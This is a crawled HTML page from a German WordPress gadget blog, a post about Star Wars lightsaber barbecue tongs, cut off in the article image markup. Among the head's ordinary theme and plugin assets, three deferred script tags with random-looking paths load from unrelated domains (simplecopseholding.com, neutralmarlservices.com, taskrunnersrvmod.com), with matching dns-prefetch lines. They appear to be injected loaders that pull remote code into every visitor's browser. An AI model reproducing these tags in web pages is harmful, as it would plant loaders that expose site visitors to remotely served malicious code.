

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://darumbinichblank.de/lichtschwert-grillzange/
body_size: 30748
content:
<!DOCTYPE HTML>
<html lang="de">
<head>
	<!-- Meta Tags -->
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	
	<!-- Title -->
     

    <!-- Mobile Device Meta -->
    <meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- Favicons and rss / pingback -->
    <link rel="alternate" type="application/rss+xml" title="Darumbinichblank RSS Feed" href="https://darumbinichblank.de/feed/" />
    <link rel="pingback" href="https://darumbinichblank.de/xmlrpc.php" />
    <link rel="shortcut icon" type="image/png" href="https://darumbinichblank.de/wp-content/uploads/2014/11/darum_logo.jpg"/>  

    <!-- Custom style -->
    <style type="text/css">header, .sticky, .jquerycssmenu ul li ul { background-color: #000000 !important; }.jquerycssmenu ul li a  { color: #FFFFFF !important;}.menu-categories .jquerycssmenu ul li a  { color: #FFFFFF !important;}.jquerycssmenu ul li span  { color: #5a5a5b !important;}.entry p a  { color: #FFFFFF !important;}.entry p a  { background-color: #dd3333 !important;}footer .wrap-footer, .social-section { background-color: #000000 !important; }a:hover, .review-box-nr i, .review-box-nr, ul.aut-meta li.name a, div.feed-info i, .article_list li .an-display-author a, .widget_anthemes_categories li, div.tagcloud span, .widget_archive li, .widget_meta li, #mcTagMap .tagindex h4, #sc_mcTagMap .tagindex h4, ul.masonry_list .an-widget-title i, #infscr-loading span, .rb-experience-rating, ul.article_list .an-widget-title i { color: #dd3333 !important;}.bar-header, .menu-categories .jquerycssmenu ul li ul, #searchform2 .buttonicon, header .stickytop #searchform2 .buttonicon, .featured-articles .article-category, ul.masonry_list .article-category, .entry-btn, .my-paginated-posts span, #newsletter-form input.newsletter-btn, ul.article_list .article-category, #contactform .sendemail, #back-top span, .wp-pagenavi span.current, .wp-pagenavi a:hover, .front-overlay-content #searchform1 .buttonicon, div.fieldset--submit button { background-color: #dd3333 !important;}.archive-header h3:after, div.entry-excerpt:after, h3.widget-title:after, .rb-resume-block .rb-experience .rb-section-title:after, .rb-resume-block .rb-experience-item .rb-right p:after, .widget h3.title:after, h3.top-title:after  { background: none repeat scroll 0% 0% #dd3333 !important; }#mcTagMap .tagindex h4, #sc_mcTagMap .tagindex h4 { border-bottom: 5px solid #dd3333 !important;}.featured-articles .title-box span a, ul.masonry_list .an-widget-title span a, .entry-top span a, div.feed-info strong, ul.article_list .an-widget-title span a, .copyright a  { border-bottom: 1px solid #dd3333 !important;}.menu-categories .jquerycssmenu ul li ul { border-top: 3px solid #dd3333 !important;}.featured-articles .article-category i, ul.masonry_list .article-category i, ul.article_list .article-category i   { border-color: #dd3333 transparent #dd3333 #dd3333 !important;}.lrm-nice-checkbox__label input:checked ~ .lrm-nice-checkbox__indicator { background: #dd3333 !important; border-color: #dd3333 !important;}.featured-title, .article-comm, .wp-pagenavi a, .wp-pagenavi span, .single-content h3.title, .my-paginated-posts p a, #wp-calendar tbody td#today, .comments h3.comment-reply-title, #commentform #sendemail, form.wpcf7-form input.wpcf7-submit { background-color: #000000 !important; }.single-content h3.title i, .comments h3.comment-reply-title i { border-color: #000000 transparent #000000 #000000 !important;}.arrow-down-related  { border-top: 10px solid #000000!important; }.thumbs-rating-container .thumbs-rating-up    { color: #6ecb0a !important; }.thumbs-rating-container .thumbs-rating-down    { color: #fe6969 !important; }html body  { background-color: #f6f5f2!important; }.sidebar-left { display: none !important; } .wrap-content { margin-left: 0px !important; }</style>

    <!-- Theme output -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lichtschwert Grillzange - Darumbinichblank</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Ruda%3A400%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ruda%3A400%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ruda%3A400%2C700&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://darumbinichblank.de/lichtschwert-grillzange/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lichtschwert Grillzange - Darumbinichblank" />
	<meta property="og:description" content="Star Wars Lichtschwert Grillzange Drehen Sie Ihr Grillfleisch auf die dunkle Seite mit der Krieg der [&hellip;]" />
	<meta property="og:url" content="https://darumbinichblank.de/lichtschwert-grillzange/" />
	<meta property="og:site_name" content="Darumbinichblank" />
	<meta property="article:published_time" content="2015-08-09T15:43:07+00:00" />
	<meta property="article:modified_time" content="2022-05-20T11:37:53+00:00" />
	<meta property="og:image" content="https://darumbinichblank.de/wp-content/uploads/2014/12/lichtschwert_grillzange.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="RickFamous" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="RickFamous" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://darumbinichblank.de/lichtschwert-grillzange/","url":"https://darumbinichblank.de/lichtschwert-grillzange/","name":"Lichtschwert Grillzange - Darumbinichblank","isPartOf":{"@id":"https://darumbinichblank.de/#website"},"primaryImageOfPage":{"@id":"https://darumbinichblank.de/lichtschwert-grillzange/#primaryimage"},"image":{"@id":"https://darumbinichblank.de/lichtschwert-grillzange/#primaryimage"},"thumbnailUrl":"https://darumbinichblank.de/wp-content/uploads/2014/12/lichtschwert_grillzange.jpg","datePublished":"2015-08-09T15:43:07+00:00","dateModified":"2022-05-20T11:37:53+00:00","author":{"@id":"https://darumbinichblank.de/#/schema/person/f128ddcc4390fc1bd30a6f28d55a42da"},"breadcrumb":{"@id":"https://darumbinichblank.de/lichtschwert-grillzange/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://darumbinichblank.de/lichtschwert-grillzange/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://darumbinichblank.de/lichtschwert-grillzange/#primaryimage","url":"https://darumbinichblank.de/wp-content/uploads/2014/12/lichtschwert_grillzange.jpg","contentUrl":"https://darumbinichblank.de/wp-content/uploads/2014/12/lichtschwert_grillzange.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://darumbinichblank.de/lichtschwert-grillzange/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://darumbinichblank.de/"},{"@type":"ListItem","position":2,"name":"Lichtschwert Grillzange"}]},{"@type":"WebSite","@id":"https://darumbinichblank.de/#website","url":"https://darumbinichblank.de/","name":"Darumbinichblank","description":"Alles für Geeks, Nerds und Freaks","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://darumbinichblank.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://darumbinichblank.de/#/schema/person/f128ddcc4390fc1bd30a6f28d55a42da","name":"RickFamous","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://darumbinichblank.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4aaef26324c728bc70e93b0df2a24327?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4aaef26324c728bc70e93b0df2a24327?s=96&d=mm&r=g","caption":"RickFamous"},"sameAs":["http://darumbinichblank.de/"],"url":"https://darumbinichblank.de/author/rickfamous/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Darumbinichblank &raquo; Feed" href="https://darumbinichblank.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Darumbinichblank &raquo; Kommentar-Feed" href="https://darumbinichblank.de/comments/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://darumbinichblank.de/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='thumbs_rating_styles-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/plugins/thumbs-rating/css/style.css?ver=1715336240' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://darumbinichblank.de/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1715157020' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='anthemes-wp-style-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/style.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='anthemes-wp-default-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/css/colors/default.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='anthemes-wp-responsive-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/css/responsive.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fontawesome-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/css/font-awesome-4.7.0/css/font-awesome.min.css?ver=1715336240' type='text/css' media='all' />

<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js" defer></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/darumbinichblank.de\/wp-admin\/admin-ajax.php","wp_nonce":"71ce6066a1","menu":[]};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=1715336240" id="rmp_menu_scripts-js" defer></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js" defer></script>
<script type="text/javascript" id="thumbs_rating_scripts-js-extra">
/* <![CDATA[ */
var thumbs_rating_ajax = {"ajax_url":"https:\/\/darumbinichblank.de\/wp-admin\/admin-ajax.php","nonce":"2253745fd5"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/plugins/thumbs-rating/js/general.js?ver=1715336240" id="thumbs_rating_scripts-js" defer></script>
<link rel="https://api.w.org/" href="https://darumbinichblank.de/wp-json/" /><link rel="alternate" type="application/json" href="https://darumbinichblank.de/wp-json/wp/v2/posts/1595" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://darumbinichblank.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://darumbinichblank.de/?p=1595' />
<link rel="alternate" type="application/json+oembed" href="https://darumbinichblank.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdarumbinichblank.de%2Flichtschwert-grillzange%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://darumbinichblank.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdarumbinichblank.de%2Flichtschwert-grillzange%2F&#038;format=xml" />
<style id="rmp-inline-menu-styles"></style>			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="generator" content="Elementor 3.21.5; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> 

</head>
<body data-cmplz=1  class="post-template-default single single-post postid-1595 single-format-standard elementor-default elementor-kit-5686"> 
<!-- Begin Header -->
<header> 
        <div class="main-header">
            <div class="sticky-on">
                <a href="https://darumbinichblank.de/"><img class="logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Darumbinichblank" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/07/logo.png" /><noscript><img class="logo" src="https://darumbinichblank.de/wp-content/uploads/2015/07/logo.png" alt="Darumbinichblank" /></noscript></a>

                                <!-- Navigation Menu -->
                <nav id="myjquerymenu" class="jquerycssmenu">
                    <ul><li id="menu-item-2450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2450"><a href="https://darumbinichblank.de/impressum/">Impressum</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://darumbinichblank.de/kontaktieren-sie-uns/">Kontaktieren Sie Uns</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://darumbinichblank.de/deine-artikelprodukte/">Deine Artikel/Produkte</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://darumbinichblank.de/ueber-uns/">Über Uns</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a rel="privacy-policy" href="https://darumbinichblank.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
</ul>                </nav><!-- end #myjquerymenu -->
                
                                <!-- Upload Button -->
                <div class="uploadbtn">
                                            <a href="#" class="simplebtn green2 lrm-login"><i class="fa fa-cloud-upload"></i> <span>Upload</span></a>                     
                </div>
                
                <!-- search form get_search_form(); -->
                <form id="searchform2" class="header-search" method="get" action="https://darumbinichblank.de/">
    <input placeholder="Live Search ..." type="text" name="s" id="s" />
    <input type="submit" value="Search" class="buttonicon" />
</form><div class="clear"></div>            </div>
            <div class="clear"></div>
        </div><!-- end .main-header -->

                <div class="bar-header">
            <div class="wrap-center">
                                <!-- Navigation Menu Categories -->
                <div class="menu-categories">
                <nav id="myjquerymenu-cat" class="jquerycssmenu">
                    <ul><li id="menu-item-295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-295"><a href="http://darumbinichblank.de/">Home</a></li>
<li id="menu-item-2093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2093"><a href="http://darumbinichblank.de/">Produkte</a>
<ul class="sub-menu">
	<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2569"><a href="https://darumbinichblank.de/category/geek/">Geek</a></li>
	<li id="menu-item-1993" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1993"><a href="https://darumbinichblank.de/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-1994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1994"><a href="https://darumbinichblank.de/category/cool-stuff/">Cool Stuff</a></li>
	<li id="menu-item-6359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6359"><a href="https://darumbinichblank.de/category/kueche/">Küche</a></li>
	<li id="menu-item-6372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6372"><a href="https://darumbinichblank.de/category/bad/">Bad</a></li>
	<li id="menu-item-1995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1995"><a href="https://darumbinichblank.de/category/bekleidung/">Bekleidung</a></li>
	<li id="menu-item-1997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1997"><a href="https://darumbinichblank.de/category/fuer-frauen/">Für Frauen</a></li>
	<li id="menu-item-1996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1996"><a href="https://darumbinichblank.de/category/moebel/">Möbel</a></li>
</ul>
</li>
<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://darumbinichblank.de/category/konzepte/">Konzepte</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://darumbinichblank.de/category/die-teuersten-produkte-de-de/">Die Teuersten Produkte</a></li>
<li id="menu-item-1155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1155"><a href="https://darumbinichblank.de/category/reisen/">Reisen</a></li>
<li id="menu-item-2010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2010"><a href="https://darumbinichblank.de/category/videos/">Videos</a></li>
<li id="menu-item-3211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3211"><a href="https://darumbinichblank.de/18-rabatt-code/">Gratis Geschenk</a></li>
</ul>                </nav></div><!-- end .menu-categories -->
                            </div>
        </div>
        </header><!-- end #header -->


      

 
<!-- Begin Content -->
<div class="wrap-fullwidth">

    <div class="single-content">
        <!-- ads -->
                <div class="meta-wrap">
            <div class="single-meta">
                <div class="an-display-time updated"><i class="fa fa-clock-o"></i> Aug. 9, 2015</div>
                <div class="an-display-view"><i class="fa fa-eye"></i> 4397 <span>Views</span></div>      
                <div class="an-display-comm"><i class="fa fa-comments"></i> <span>Kommentare deaktiviert<span class="screen-reader-text"> für Lichtschwert Grillzange</span></span></div>       
                    <div class="single-data">
                            <div  class="thumbs-rating-container" id="thumbs-rating-1595" data-content-id="1595"><span class="thumbs-rating-up" onclick="thumbs_rating_vote(1595, 1);"><i class="fa fa-thumbs-o-up"></i> 0</span> <span class="thumbs-rating-down" onclick="thumbs_rating_vote(1595, 2);"><i class="fa fa-thumbs-o-down"></i> 0</span><span class="thumbs-rating-already-voted" data-text="Du hast bereits abgestimmt."></span></div>                    </div><!-- end .home-data -->                        
                    <div class="clear"></div> 
            </div><!-- end .single-meta -->
        </div><!-- Meta ( time and comments ) --> 
        <div class="clear"></div>
        <!-- end .single-box -->



        <div class="entry-top">
        <h1 class="article-title entry-title">Lichtschwert Grillzange</h1> 
        <span class="vcard author"><span class="fn">Written by <a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span></span>
    </div><div class="clear"></div>
    

        <article>
                                    <div class="post post-1595 type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-gadget tag-grillzange tag-lichtschwert tag-star-wars" id="post-1595">

            <div class="media-single-content">
            
                             

                
                
                
                
                                                         <img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-thumbnail-single-image size-thumbnail-single-image wp-post-image" alt="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2014/12/lichtschwert_grillzange.jpg 600w, https://darumbinichblank.de/wp-content/uploads/2014/12/lichtschwert_grillzange-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/12/lichtschwert_grillzange-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/12/lichtschwert_grillzange-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/12/lichtschwert_grillzange-140x140.jpg 140w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/12/lichtschwert_grillzange.jpg" /><noscript><img width="600" height="600" src="https://darumbinichblank.de/wp-content/uploads/2014/12/lichtschwert_grillzange.jpg" class="attachment-thumbnail-single-image size-thumbnail-single-image wp-post-image" alt="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2014/12/lichtschwert_grillzange.jpg 600w, https://darumbinichblank.de/wp-content/uploads/2014/12/lichtschwert_grillzange-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/12/lichtschwert_grillzange-300x300.jpg 300w, 